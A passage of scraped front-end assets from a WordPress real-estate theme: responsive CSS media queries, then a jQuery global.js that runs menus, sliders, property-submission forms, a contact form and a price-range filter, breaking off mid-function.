  .agent-row-sidebar .agent-content { min-height:230px; }
}

@media screen and (min-width: 767px) and (max-width: 990px) {
  .navbar-collapse.collapse { padding:0 !important; }
}

@media screen and (max-width: 990px) {

  /* HEADER */
  .navbar-toggle { display: inline-block; }

  .navbar-collapse.collapse { display: none!important; }
  .collapse.in{ display:block !important; overflow-y:visible; }

  .main-menu-wrap { position:static; }
  .nav.navbar-nav { width:100%; float:none; margin:0; position:static; top:0; }
  .nav.navbar-nav li { width:100%; }
  .nav.navbar-nav li a { padding:20px 20px; border-bottom:1px solid rgba(0, 0, 0, 0.1); }
  .nav.navbar-nav li.current-menu-item a { border-left:3px solid #48a0dc; box-shadow:none; }
  .nav.navbar-nav li.menu-item-has-children:after { margin-top:20px; }
  .nav.navbar-nav li .sub-menu li.menu-item-has-children:after { content: "\f107"; }

  .sub-menu { width:100%; }
  .nav.navbar-nav li:hover .sub-menu { position:relative; }
  .nav.navbar-nav li .sub-menu li .sub-menu { 
    position:absolute;
    margin-left:0;
    margin-top:0;
  }
  .nav.navbar-nav li .sub-menu li:hover .sub-menu { position:relative; }

  .member-actions { float:none; }

  /** HEADER DEFAULT **/
  .header-default.has-menu { padding-bottom:0px; }
  .header-default .navbar-collapse.collapse { background:#323746; }
  .header-default .header-details { position:relative; border-bottom:1px solid rgba(0, 0, 0, 0.1); }
  .header-default .header-item { width:33.33% !important; float:left; font-size:12px; margin:5px 0px; padding:5px 15px 5px 15px; }
  .header-default .header-item span { font-size:13px; }
  .header-default .header-item .header-item-icon > .fa { font-size:25px; }
  .header-default .header-item .header-item-text { max-width:80%; overflow:hidden; text-overflow:ellipsis; }
  .header-default .main-menu-wrap.fixed { background:#323746; height:100%; overflow-y:auto; padding:15px; padding-bottom:80px; margin-top:45px; }
  .header-default .nav.navbar-nav li a { padding:20px 20px; }
  .header-default .member-actions { margin:0; }
  .header-default .member-actions .button-icon { width:100%; text-align:center; padding:20px; }
  .header-default .member-actions .button-icon .fa { display:none; }

  /** SUBHEADER **/
  .subheader.subheader-slider .slider-advanced .slide-price { margin-left:7%; }
  .subheader.subheader-slider .slider-advanced .slide-content { margin-left:7%; width:60%; }

  /** FILTER SHORT **/
  .filter-short.padding-top { padding-top:15px; }

  /** PROPERTIES **/
  .properties.featured .property { width:50%; }

  .property-row .property-img { min-height:185px; }
  .property-row .property-title { margin-bottom:0px; }
  .property-row .property-title h4 { margin-bottom:5px; }
  .property-row .property-address { font-size:14px; }
  .property-row .property-text, .agent-row .agent-text { 
    margin-top:10px;
    min-height:auto;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .property-row .property-details td { padding-top:10px; }
  .property-row .property-footer .left { padding-top:8px; }
  .property-row .property-footer .button { padding: 6px 20px 6px 51px; }
  .property-row .property-footer .button-icon .fa { padding-top:10px; }
  .property-row .property-share-content ul li a { padding:7.5px 0px; }
  .property-row .property-share-email-input { padding:7.5px 5%; }

  .multi-page-form-progress-item { padding:20px 5px; }
  .multi-page-form-progress-item span.progress-item-text { white-space:nowrap; overflow:hidden; font-size:10px; }

  /* AGENTS */
  .agent-row .agent-img { min-height:230px; max-height:230px; }
  .agent-row .agent-content { min-height:230px; }

  .agent-single .agent-img { width:48%; }
  .agent-single .agent-content { width:50%; }
  .agent-single .agent-form { margin:0; width:100%; }
  .agent-single .agent-form:before { content:''; clear:both; }

  /** SIDEBAR **/
  .sidebar, .sidebar-left { padding-left:15px; padding-right:15px; }

  /** FOOTER **/
  .footer-widget { margin-bottom:50px; }
  footer h4 { margin-bottom:20px; }

}

@media screen and (max-width: 782px) {
    .admin-bar header.header-classic.navbar-fixed { top:46px; }
    .admin-bar .header-default .navbar-toggle.fixed { top:46px; }
}

@media only screen and (max-width: 767px) {
  /** HEADER **/
  .navbar-header { margin-left:0px !important; }
  .nav.navbar-nav li.menu-item-has-children:after { color:rgba(255, 255, 255, 0.2); }

  /** HEADER DEFAULT **/
  .header-default .member-actions .button-icon { margin-top:15px; }
  
  /** FILTER **/
  .filter-item, .filter-item-7 { width:47% !important; margin-right:5% !important; }
  .filter-item:nth-child(2n), .filter-item-7:nth-child(2n) { margin-right:0 !important; }
  
  .google-maps .filter { min-height:auto; width:50%; text-align:center; padding:0; margin-top:16px; position:relative; z-index:20; }
  .google-maps .filter .filter-toggle { display:block; }
  .google-maps .filter .filter-item { width:100% !important; }
  .google-maps .filter form { text-align:left; display:none; padding:15px; position:absolute; width:100%; background:#48a0dc; }

  /** PROPERTIES **/
  .property-row .property-img, .agent-row .agent-img { float:none; display:block; width:100%; min-height:auto; max-height:100%; }
  .property-row .property-content, .agent-row .agent-content { float:none; width:100%; }
  .property-row .property-title { margin-bottom:15px; }
  .property-row .property-title h4 { white-space:normal; margin-bottom:10px; }
  .property-row .property-text, .agent-row .agent-text { font-size:13px; white-space:normal; max-height:100%; }
  .property-row .property-details td { padding-top:20px; }
  .property-row .property-footer { position:relative; padding:0px 0px 0px 18px; }
  .property-row .property-share-content { padding-left:0; }

  .property-listing-map-left { position:relative; height:350px; }
  .property-listing-map-left, .property-listing-map-right { width:100%; }
  .property-listing-map-left-sidebar .property-listing-map-right { position:relative; }

  .property-gallery.full-width .property-gallery-pager a { max-height:70px; }

  .subheader-slider.property-single-item-gallery-agent .agent-info-slider { 
        max-height:none; 
        position:relative; 
        width:100%; 
        right:0;
        top:0;
        margin-bottom:30px;
    }

  .amenities-list { 
    columns:3; 
    -webkit-columns:3; 
    -moz-columns:3;
  }

  .property-submit-title { margin-top:50px; width:100%; }
  .multi-page-form-content .button {  text-align:center; width:48%; margin:0; margin-left:1%; }
  .multi-page-form-content button[type="submit"] { width:100%; margin:0; }

  /** AGENTS **/
  .agent-row .agent-footer { margin-top:10px; position:relative; padding:0px; left:auto; right:auto; bottom:auto; }
  .agent-single .agent-img, .agent-single .agent-content, .agent-single .agent-form { margin:0; float:none; width:100%; }
  .agent-single .agent-img .hex { display:none; }
  
  /** SUBHEADER **/
  .subheader.simple-search { padding:70px 0px 100px 0px; }
  .subheader.simple-search .simple-search-form { width:100%; }
  .subheader.simple-search .ui-tabs-nav li { font-size:11px; width:90px; }

  .subheader.subheader-slider .slide { padding:150px 0px 150px 0px; }
  .subheader.subheader-slider h1 { font-size:40px; }

  .subheader.subheader-slider .slider-advanced .slide-price { margin-left:5%; }
  .subheader.subheader-slider .slider-advanced .slide-content { margin-left:5%; width:90%; }

  /** CTA **/
  .cta { text-align:center; }
  .cta .row { display:block; }
  .cta .button { float:none; margin-top:20px; }

}

@media only screen and (max-width: 589px) {
  /** HEADER **/
  .top-bar-left, .top-bar-right { 
    float:none;
    width:100%;
    text-align:center;
  }

  .top-bar-left { border-bottom:1px solid rgba(0, 0, 0, 0.1); }
  .top-bar-left .top-bar-item:last-child { border:none; }
  .top-bar-item {
    float:none;
    display:inline-block;
  }

  .top-bar-right .top-bar-item:last-child { border:none; }

  /** HEADER DEFAULT **/
  .header-default .header-item .header-item-text, .header-default .header-item .header-search-form { 
    display:none; 
    position:absolute;
    z-index:1500;
    width:100%;
    max-width:100%;
    left:0;
    text-align:center;
    background:white;
    box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    padding:10px;
    top:50px;
  }
  .header-default .header-item-icon { float:none; text-align:center; width:100%; }
  .header-default .header-search .header-item-icon > .fa { display:block; }
  .header-default .header-search { border-right:1px solid rgba(0, 0, 0, 0.1); }

  /* SUBHEADER */
  .subheader.subheader-slider .slider-simple-buttons .button { width:70%; }
  .subheader.subheader-slider .slider-simple-buttons .button:last-child { margin-left:0px; margin-top:15px; }

  .subheader.subheader-slider .slider-advanced .slide table { font-size:9px; }
  .subheader.subheader-slider .slider-advanced .slide .button.small { float:none; margin-top:10px; margin-bottom:10px; }
  
  /** FILTER **/
  .filter .ui-tabs .ui-tabs-nav .ui-tabs-anchor { font-size:13px; padding:16px 0px; min-width:80px; }
  
  .filter-item, 
  .filter-item-1, 
  .filter-item-2, 
  .filter-item-3, 
  .filter-item-4, 
  .filter-item-5, 
  .filter-item-6, 
  .filter-item-7, 
  .filter-item-8 { 
    width:100% !important; 
    margin-right:0;
    float:none;
  }

  .google-maps .filter { width:100%; }

  /** FILTER SHORT **/
  .filter-short .filter-item { margin-right:0 !important; }
  .filter-short .filter-item.filter-item-submit { width:100% !important; }
  .filter-short .filter-short-mobile-toggle { text-align:center; margin-bottom:15px; }

  /** TABBED FILTER **/
  .subheader.simple-search .ui-tabs-nav { width:100%; min-height:80px; overflow:auto; white-space:nowrap; }
  .subheader.simple-search .ui-tabs-nav li { float:none; margin-right:-5px; }
  .subheader.simple-search .simple-search-form .chosen-container, .subheader.simple-search .simple-search-form select { width:100% !important; float:none; }
  .subheader.simple-search .simple-search-form .chosen-container .chosen-single { border-radius:3px !important; }
  .subheader.simple-search .simple-search-form input[type="submit"] { width:50%; float:none; border-radius:3px; }

  /** TESITMONIALS **/
  .testimonials h3 { font-size:20px; }

  /** PROPERTIES **/
  .properties.featured .property { width:100%; }

  .property-listing-header select, .property-listing-header .chosen-container { min-width:auto; }

  .property-price-single { float:none; text-align:left; margin-bottom:20px; }
  .property-single-item .property-header.property-header-slider .property-price-single { margin-top:0; }
  .property-single-tags .property-type { float:none; margin-top:20px; }
   .property-single-tags .property-id  { display:none; }
  .property-single-item .property-details-single td span { display:block; margin-bottom:5px; margin-top:5px; font-size:17px; }

  .property-single-item .property-header.property-header-slider { bottom:21%; }
  .property-gallery.full-width .slide { padding:270px 0px; }
  .property-gallery.full-width .slide-counter {right:0; left:auto; }

  .additional-details-list {
    columns:1; 
    -webkit-columns:1; 
    -moz-columns:1;
  }

  .amenities-list { 
    columns:2; 
    -webkit-columns:2; 
    -moz-columns:2;
  }

  .property-single-item .agent-img { width:100%; float:none; }
  .property-single-item .agent-content { width:100%; float:none; padding:0; }
  .property-single-item .agent-content .button { margin-top:20px; float:none; }
  .property-single-item .agent-content .button.grey { margin-bottom:20px; }

  /** AGENTS **/
  .agent-row .agent-footer { text-align:center; }
  .agent-row .agent-footer .button { float:none; margin-top:15px; }
   .agent-content .button { width:100%; margin-bottom:10px; }
   
   /** CONTACT **/
   .contact-item { width:48%; margin-bottom:20px; }
   .contact-item:nth-child(even) { margin-right:0; }

}

@media only screen and (max-width: 480px) {
  /** PROPERTIES **/
  .property-count { display:block; float:none; width:100%; margin-bottom:20px; }
  .property-layout-toggle { float:left; }
  .property-listing-header form { width:150px; }

  .amenities-list { 
    columns:1; 
    -webkit-columns:1; 
    -moz-columns:1;
  }

  .multi-page-form-progress-item span.progress-item-num { margin-bottom:0; }
  .multi-page-form-progress-item span.progress-item-text { display:none; }
  
  /** CONTACT **/
   .contact-item { width:100%; margin-right:0 }

}

--- FILE ---
content_type: application/x-javascript
request_url: https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3
body_size: 6316
content:
jQuery(document).ready(function($) {

"use strict";

	/***************************************************************************/
	//MAIN MENU SUB MENU TOGGLE
	/***************************************************************************/
	$('.nav.navbar-nav > li.menu-item-has-children > a').on('click', function(event){
		event.preventDefault();
		$(this).parent().find('.sub-menu').toggle();
		$(this).parent().find('.sub-menu li .sub-menu').hide();
	});

	$('.nav.navbar-nav li .sub-menu li.menu-item-has-children > a ').on('click', function(event){
		event.preventDefault();
		$(this).parent().find('.sub-menu').toggle();
	});

	/***************************************************************************/
	//FIXED HEADER
	/***************************************************************************/
	var navToggle = $('.header-default.navbar-fixed .navbar-toggle');
	var mainMenuWrap = $('.header-default.navbar-fixed .main-menu-wrap');
    var body = $('body');
    var stickPoint = $('.header-default.navbar-fixed').outerHeight();
	
	if ($(window).scrollTop() > stickPoint) { 
		navToggle.addClass('fixed'); 
		mainMenuWrap.addClass('fixed');
        body.addClass('fixed');
	}

	$(window).bind('scroll', function () {
		if ($(window).scrollTop() > stickPoint) {
		    navToggle.addClass('fixed');
		    mainMenuWrap.addClass('fixed');
            body.addClass('fixed');
		} else {
		    navToggle.removeClass('fixed');
		    mainMenuWrap.removeClass('fixed');
            body.removeClass('fixed');
		}
	});

    //add noscroll to body
    $('.collapse').on('shown.bs.collapse', function() {
        $('body').addClass('no-scroll');
    });

    $('.collapse').on('hidden.bs.collapse', function() {
        $('body').removeClass('no-scroll'); 
    });

    /***************************************************************************/
    //HEADER ICONS TOGGLE
    /***************************************************************************/
    if(window.outerWidth < 589) {
        $('.header-default .header-item .header-item-icon').click(function(e) {
            var headerText = $(this).parent().find('.header-item-text, .header-search-form');
            if(headerText.is(":visible")) {
                $('.header-default .header-item .header-item-text, .header-default .header-item .header-search-form').hide();
                headerText.slideUp('fast');
            } else {
                $('.header-default .header-item .header-item-text, .header-default .header-item .header-search-form').hide();
                headerText.slideDown('fast');
            }
        }); 
    }

    /***************************************************************************/
    //ADJUST LINE ICON SIZE
    /***************************************************************************/
    $('.icon-line').each(function() {
        var iconLineSize = $(this).css('font-size');
        iconLineSize = parseInt(iconLineSize, 10);
        iconLineSize = iconLineSize + 2;
        $(this).css('font-size', iconLineSize);
    });

    /***************************************************************************/
    //TABS
    /***************************************************************************/
    $( function() {
        $( ".tabs" ).tabs({
            create: function(event, ui) { 
                $(this).fadeIn(); 
            }
        });
    });

    /***************************************************************************/
    //ACCORDIONS
    /***************************************************************************/
    $(function() {
        $( "#accordion" ).accordion({
            heightStyle: "content",
            closedSign: '<i class="fa fa-minus"></i>',
            openedSign: '<i class="fa fa-plus"></i>'
        });
    });

    /***************************************************************************/
    //ACTIVATE CHOSEN 
    /***************************************************************************/
    $("select").chosen({disable_search_threshold: 11});

	/******************************************************************************/
	/** MULTI PAGE FORM  **/
	/******************************************************************************/
	$('.multi-page-form .multi-page-form-progress-item').click(function(e) {
        e.preventDefault();
		var currentID = $(this).attr('href');
        currentID = currentID.substring(1, currentID.length);

        $('.multi-page-form .multi-page-form-progress-item').removeClass('active');
        $(this).addClass('active');

        $( '.multi-page-form-content' ).each(function( index ) {
            if($(this).attr('id') == currentID) {
                $( '.multi-page-form-content' ).removeClass('active');
                $(this).addClass('active');
            }
        });

        var active = $(this).parent().parent().find('.multi-page-form-content.active');
        if(active.next('.multi-page-form-content').length <= 0) {
            $(this).parent().parent().find('.form-next').hide();
            $(this).parent().parent().find('input[type="submit"]').show();
        } else {
            $(this).parent().parent().find('.form-next').show();
            $(this).parent().parent().find('input[type="submit"]').hide();
        }

        if(active.prev('.multi-page-form-content').length > 0) {
            $(this).parent().parent().find('.disabled').hide();
            $(this).parent().parent().find('.form-prev').css('display', 'inline-block');
        } else {
            $(this).parent().parent().find('.disabled').show();
            $(this).parent().parent().find('.form-prev').hide();
        }
	});

    $('.multi-page-form .form-next').click(function() {
    	
    	//validate required fields
		var errors = [];
		$('.multi-page-form').find('.error').remove();
		$(".multi-page-form .multi-page-form-content.active input.required" ).each(function( index ) {
			if(!$(this).val()) {
				$(this).parent().prepend('<span class="error"> '+rypecore_local_script.required_field+'</span>');
				errors.push(index);
			}
		});

		//if no errors, go to next section
		if (errors.length === 0) {
			var active = $(this).parent().parent().find('.multi-page-form-content.active');
			var activeStep = $(this).parent().parent().find('.multi-page-form-progress-item.active');

			$(this).parent().find('.disabled').hide();
			$(this).parent().find('.form-prev').css('display', 'inline-block');

			if(active.next('.multi-page-form-content').next('.multi-page-form-content').length > 0) {
				active.removeClass('active');
				active.next().addClass('active');
				activeStep.removeClass('active');
				activeStep.next().addClass('active');
			} else {
				active.removeClass('active');
				active.next().addClass('active');
				activeStep.removeClass('active');
				activeStep.next().addClass('active');
				$(this).hide();
			 	$(this).parent().find('input[type="submit"]').show();
			}
		}

    });

    $('.multi-page-form .form-prev').click(function() {
    	var active = $(this).parent().parent().find('.multi-page-form-content.active');
    	var activeStep = $(this).parent().parent().find('.multi-page-form-progress-item.active');

    	$(this).parent().find('input[type="submit"]').hide();
		$(this).parent().find('.form-next').show();

    	if(active.prev('.multi-page-form-content').prev('.multi-page-form-content').length > 0) {
		    active.removeClass('active');
			active.prev().addClass('active');
			activeStep.removeClass('active');
			activeStep.prev().addClass('active');
		}
		else {
			active.removeClass('active');
			active.prev().addClass('active');
			activeStep.removeClass('active');
			activeStep.prev().addClass('active');
		 	$(this).hide();
		 	$(this).parent().find('.disabled').show();
		}
    });

    /******************************************************************************/
    /** SUBMIT PROPERTY - ADD LOCATION **/
    /******************************************************************************/
    $('.property-location-new-toggle').click(function(e) {
        e.preventDefault();
        $(this).parent().find('.property-location-new-content').slideToggle('fast');
    });

    $('.property-location-new-content .button').click(function(e) {
        e.preventDefault();
        var newLocation = $(this).parent().find('input').val();
        $('.user-submit-property-form #property-location').append($("<option selected></option>").attr('value', newLocation).text(newLocation)); 
        $('.user-submit-property-form #property-location').trigger("chosen:updated");
        $(this).parent().find('input').val('');
        $(this).parent().slideUp('fast');
    });

    /******************************************************************************/
	/** SUBMIT PROPERTY - ADDITIONAL IMAGES  **/
	/******************************************************************************/
	var files_count = $('.additional-img-container .additional-image').length + 1;
    $('.add-additional-img').click(function() {
        files_count++;
        $('.additional-img-container').append('<table><tr><td><div class="media-uploader-additional-img"><input type="file" class="additional_img" name="additional_img'+ files_count +'" value="" /><span class="delete-additional-img appended right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></div></td></tr></table>');
    });

    $('.additional-img-container').on("click", ".delete-additional-img", function() {
        $(this).parent().parent().parent().parent().parent().remove();
    });

    /********************************************/
    /* SUBMIT PROPERTY - FLOOR PLANS */
    /********************************************/
    $('.property-floor-plans').on('click', '.add-floor-plan', function() {
    
        var count = $('.property-floor-plans #accordion .floor-plan-item').length;

        var floorPlanItem = '\
            <h3 class="accordion-tab"><span class="floor-plan-title-mirror">'+ rypecore_local_script.new_floor_plan +'</span> <span class="delete-floor-plan right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></h3> \
            <div class="floor-plan-item"> \
                <div class="floor-plan-left"> \
                    <label>'+ rypecore_local_script.floor_plan_title +' </label> <input class="floor-plan-title border" type="text" name="rypecore_floor_plans['+count+'][title]" placeholder="'+ rypecore_local_script.new_floor_plan +'" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_size +' </label> <input class="border" type="text" name="rypecore_floor_plans['+count+'][size]" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_rooms +' </label> <input class="border" type="number" name="rypecore_floor_plans['+count+'][rooms]" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_bathrooms +' </label> <input class="border" type="number" name="rypecore_floor_plans['+count+'][baths]" /><br/> \
                </div> \
                <div class="floor-plan-right"> \
                    <label>'+ rypecore_local_script.floor_plan_description +' </label> \
                    <textarea class="border" name="rypecore_floor_plans['+count+'][description]"></textarea> \
                    <div> \
                        <label>'+ rypecore_local_script.floor_plan_img +' </label> \
                        <input class="border" type="text" name="rypecore_floor_plans['+count+'][img]" /> \
                        <span><em>'+rypecore_local_script.floor_plan_note+'</em></span> \
                    </div> \
                </div> \
                <div class="clear"></div> \
            </div> \
        ';
    
        $(this).parent().find('#accordion').append(floorPlanItem);
        $( "#accordion" ).accordion( "refresh" );
    });
    
    $('.property-floor-plans').on('keypress keyup blur', '.floor-plan-title', function() {
        var mirrorTitle = $(this).parent().parent().prev().find('.floor-plan-title-mirror');
        if(mirrorTitle.html() == '') {
            mirrorTitle.html('New Floor Plan');
        } else {
            mirrorTitle.html($(this).val());
        }
    });
    
    $('.property-floor-plans').on("click", ".delete-floor-plan", function() {
        $(this).parent().next().remove();
        $(this).parent().remove();
    });

    /********************************************/
	/* SUBMIT PROPERTY - AMENITIES */
	/********************************************/
	$('.add-amentity').click(function() {
        $('.amentities-list-container').append('<div class="amentity-item amentity-item-new"><span class="amentity-label">'+ rypecore_local_script.amenity_name +' </span><input type="text" class="border" name="amentities[]" id="amentity1" value="" /><span class="delete-amentity right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></div>');
    });

    $('.amentities-list-container').on("click", ".delete-amentity", function() {
        $(this).parent().remove();
    });

    $('.amentities-list-container').on("click", ".edit-amentity", function() {
        var input = $(this).parent().find('.amentity-hidden-input');
        var label = $(this).parent().find('label');
        var doneEditing = $(this).parent().find('.done-editing-amentity');
        input.fadeIn();
        label.hide();
        doneEditing.fadeIn();
    });

    $('.amentities-list-container').on("click", ".done-editing-amentity", function() {
        var input = $(this).parent().find('.amentity-hidden-input');
        var label = $(this).parent().find('label');
        var doneEditing = $(this).parent().find('.done-editing-amentity');
        input.hide();
        label.text(input.val());
        label.fadeIn();
        doneEditing.hide();
    });

    /******************************************************************************/
	/** SUBMIT PROPERTY - OWNER INFO **/
	/******************************************************************************/
	$('#owner-info input[type="radio"]').click(function() {
		var input = $(this).val();
		$('#owner-info .form-block-agent-options').hide();
		if(input == 'agent') {
			$('#owner-info .form-block-select-agent').slideDown('fast');
		}
		if(input == 'custom') {
			$('#owner-info .form-block-custom-agent').slideDown('fast');
		}
	});

	/***************************************************************************/
	//SLICK SLIDER - SIMPLE SLIDER
	/***************************************************************************/
	if(rtl == 'true') { rtl =  true; } else { rtl =  false; }
    if(home_slider_transition == 'horizontal') { home_slider_transition =  false; } else { home_slider_transition =  true; }
	if(home_slider_duration == '') { home_slider_duration = 5000 }
	if(home_slider_auto_start == 'true') { home_slider_auto_start =  true; } else { home_slider_auto_start =  false; }

	$('.slider.slider-simple').slick({
		prevArrow: $('.slider-nav-simple-slider .slider-prev'),
		nextArrow: $('.slider-nav-simple-slider .slider-next'),
		adaptiveHeight: true,
		fade: home_slider_transition,
		autoplay: home_slider_auto_start,
		autoplaySpeed: home_slider_duration,
        rtl: rtl
	});

	/***************************************************************************/
	//SLICK SLIDER - PROPERTY GALLERY 
	/***************************************************************************/
    $('.slider.slider-property-gallery').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		adaptiveHeight: true,
		arrows: false,
		fade: true,
		infinite:false,
		asNavFor: '.property-gallery-pager',
        rtl: rtl
	});

    $('.property-gallery-pager').on('init', function(event, slick){
        if(slick.slideCount > 5) { 
            $('.slide-counter').text('1 / ' + slick.slideCount);
        } else {
            $('.slide-counter').hide();
        }
    });

	$('.property-gallery-pager').slick({
		prevArrow: $('.slider-nav-property-gallery .slider-prev'),
		nextArrow: $('.slider-nav-property-gallery .slider-next'),
		slidesToShow: 5,
		slidesToScroll: 1,
		asNavFor: '.slider.slider-property-gallery',
		dots: false,
		focusOnSelect: true,
		infinite:false,
        rtl: rtl
	});

    $('.property-gallery-pager').on('afterChange', function(event, slick, currentSlide, nextSlide){
        currentSlide = currentSlide + 1;
        var counter = currentSlide + ' / ' + slick.slideCount;
        $('.slide-counter').text(counter);
    });

    /***************************************************************************/
    //SLICK SLIDER - TESTIMONIALS 
    /***************************************************************************/
    $('.slider-wrap-testimonials').each(function (idx, item) {
        var carouselId = "slider-wrap-testimonials-" + idx;
        this.id = carouselId;
        $(this).find('.slider.slider-testimonials').slick({
            prevArrow: $('#' + carouselId + ' .slider-nav-testimonials .slider-prev'),
            nextArrow: $('#' + carouselId + ' .slider-nav-testimonials .slider-next'),
            adaptiveHeight: true,
            rtl: rtl
        });
    });

    /***************************************************************************/
    //SLICK SLIDER - FEATURED PROPERTIES
    /***************************************************************************/
    $('.slider.slider-featured').slick({
        prevArrow: $('.slider-nav-properties-featured .slider-prev'),
        nextArrow: $('.slider-nav-properties-featured .slider-next'),
        slidesToShow: 4,
        slidesToScroll: 1,
        rtl: rtl,
        responsive: [
            {
              breakpoint: 990,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 589,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            }
        ]
    });

	//INITIATE SLIDES
	$('.slide').addClass('initialized');


	/******************************************************************************/
	/** INITIALIZE PRETTY PHOTO  **/
	/******************************************************************************/
	$("a[rel='prettyPhoto']").prettyPhoto({
		default_width: 920,
		default_height: 520,
		social_tools: ''
	});

	/******************************************************************************/
	/** VALIDATE LOGIN FORM  **/
	/******************************************************************************/
	$(".login-form #wp-submit").click(function() {
        var user = $("input#user_login").val();
        var pass = $("input#user_pass").val();
        if (user == "" || pass == "") {
        	$('.login-form .alert-box').remove();
            $('.login-form').prepend('<div class="alert-box error"><i class="fa fa-warning"></i> '+ rypecore_local_script.login_error +'</div>');
            return false;
        }
    });

    /******************************************************************************/
	/** REMOVE AVATAR  **/
	/******************************************************************************/
    $('.avatar-remove').click(function() {
    	$(this).parent().parent().find('.avatar-img img').attr('src', home_url + '/images/avatar-default.png');
    	$(this).parent().parent().find('.avatar-img img').attr('width', '96');
    	$(this).parent().parent().find('.avatar-img img').attr('height', '96');
    	$('.user-profile-form .form-submit').append('<input name="avatar_remove" type="hidden" value="true" />');
    });

    /******************************************************************************/
	/** ADD FAVORITE  **/
	/******************************************************************************/
    $('.property-favorite').click(function(event) {
    	event.preventDefault();
    	$(this).addClass('favorited');

    	var post_id = $(this).parent().parent().attr('class');
    	post_id = post_id.replace('property post-','');
    	
    });

	/******************************************************************************/
	/** CONTACT FORM  **/
	/******************************************************************************/
	$('form.contact-form').submit(function() {

        var contactForm = $(this);

		  contactForm.find('.form-loader').show();
	      contactForm.find('.error').remove();

          var successMessage = '';
          if(contactForm.hasClass('agent-contact-form')) {
            successMessage = agent_form_success;
          } else {
            successMessage = contact_form_success;
          }

	      var hasError = false;

	      contactForm.find('.requiredField').each(function() {
	        if($.trim($(this).val()) == '') {
	          var labelText = $(this).attr('placeholder');
	          contactForm.find('.contact-form-fields').prepend('<div class="alert-box error"><span>'+rypecore_local_script.contact_form_error+'</span> '+labelText+'.</div>');
	          $(this).addClass('inputError');
              $('.form-loader').hide();
	          hasError = true;
	        } else if($(this).hasClass('email')) {
	          var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	          if(!emailReg.test($.trim($(this).val()))) {
	            var labelText = $(this).prev('label').text();
	            contactForm.find('.contact-form-fields').prepend('<div class="alert-box error"><span>'+rypecore_local_script.contact_form_error_email+'</span> email.</div>');
	            $(this).addClass('inputError');
	            hasError = true;
	          }
	        }
	      });
	      if(!hasError) {
	        var formInput = $(this).serialize();
	        $.post($(this).attr('action'),formInput, function(data){
	           contactForm.find('.form-loader').hide();
	           contactForm.find('.contact-form-fields').slideUp("fast", function() {          
	               $(this).before('<div class="alert-box success">'+successMessage+'</div>');
	           });
	        });
	      }
	      
	    return false; 
	});

	/******************************************************************************/
	/** CREATE PRICE RANGE SLIDER  **/
	/******************************************************************************/
    if(filter_price_min == '') { filter_price_min = 0; } else { filter_price_min = parseInt(filter_price_min); }
    if(filter_price_max == '') { filter_price_max = 1000000; } else { filter_price_max = parseInt(filter_price_max); }
    if(filter_price_min_start == '') { filter_price_min_start = 200000; } else { filter_price_min_start = parseInt(filter_price_min_start); }
    if(filter_price_max_start == '') { filter_price_max_start = 600000; } else { filter_price_max_start = parseInt(filter_price_max_start); }

    function data ( element, key ) {
        return element.getAttribute('data-' + key);   
    }

    function createSlider ( slider ) {

        var filter_price_min_new = filter_price_min;
        var termPriceMin = $(slider).closest('.filter-item').find('.term-price-min').val();
        if(termPriceMin != '' && termPriceMin != null) { 
            termPriceMin = parseInt(termPriceMin);
            filter_price_min_new = termPriceMin; 
        }

        var filter_price_max_new = filter_price_max;
        var termPriceMax = $(slider).closest('.filter-item').find('.term-price-max').val();
        if(termPriceMax != '' && termPriceMax != null) { 
            termPriceMax = parseInt(termPriceMax);
            filter_price_max_new = termPriceMax; 
        }

        var filter_price_min_start_new = filter_price_min_start;
        var termPriceMinStart = $(slider).closest('.filter-item').find('.term-price-min-start').val();
        if(termPriceMinStart != '' && termPriceMinStart != null) { 
            termPriceMinStart = parseInt(termPriceMinStart);
            filter_price_min_start_new = termPriceMinStart; 
        }

        var filter_price_max_start_new = filter_price_max_start;
        var termPriceMaxStart = $(slider).closest('.filter-item').find('.term-price-max-start').val();
        if(termPriceMaxStart != '' && termPriceMaxStart != null) { 
            termPriceMaxStart = parseInt(termPriceMaxStart);
            filter_price_max_start_new = termPriceMaxStart; 
        }

        if(currency_symbol_position == 'before') {
          var pricePrefix = currency_symbol;
          var pricePostfix = '';
        } else {
          var pricePrefix = '';
          var pricePostfix = currency_symbol;
        }

        var priceSliderDirection = 'ltr';
        if(rtl == true) { priceSliderDirection = 'rtl'; } else { priceSliderDirection = 'ltr'; }

        noUiSlider.create(slider, {
                start: [filter_price_min_start_new, filter_price_max_start_new],
                connect: true,
                step: 1,
                margin:1,
                direction: priceSliderDirection,
                range: {
                    'min': filter_price_min_new,
                    'max': filter_price_max_new
                },
                //tooltips: [ wNumb({ decimals: currency_decimal_num, mark: currency_decimal, thousand: currency_thousand, prefix: pricePrefix, postfix: pricePostfix }) , wNumb({ decimals: currency_decimal_num, mark: currency_decimal, thousand: currency_thousand, prefix: pricePrefix, postfix: pricePostfix }) ],
                format: wNumb({
                    // Set formatting
                    decimals: 0,
                    mark: currency_decimal,
                    thousand: currency_thousand,
                    prefix: pricePrefix,
                    postfix: pricePostfix
                 })
        });

        var count = Number(data(slider, 'count'));

        var nodes = [
            document.getElementById('priceMin'+count),
            document.getElementById('priceMax'+count) 
        ];

        slider.noUiSlider.on('update', function ( values, handle ) {
            nodes[handle].value = values[handle];
            $('#priceMinLabel'+count).html(values[0]);
            $('#priceMaxLabel'+count).html(values[1]);
        });

    }

    Array.prototype.forEach.call(document.querySelectorAll('.price-slider'), createSlider);

    /******************************************************************************/
    /** PROPERTY FILTER WIDGET  **/
    /******************************************************************************/
    $('.filter').on('change', '.property-status-dropdown', function() {
        var index = $(this).prop('selectedIndex');
        var tabIndex = index+1;
        var val = $(this).val();
        $(this).closest('.tabs').tabs( "option", "active", index );
